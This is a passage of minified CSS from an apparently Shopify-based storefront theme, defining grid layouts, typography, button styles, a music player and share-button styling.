var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-radius{border-radius:var(--border-radius)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.no-background{background:none}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):after,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):after{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem;white-space:nowrap}.link-btns--arrow a.button:not([aria-disabled=true]):hover:after,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{background-color:rgba(var(--color-button-text),var(--alpha-button-background));z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer 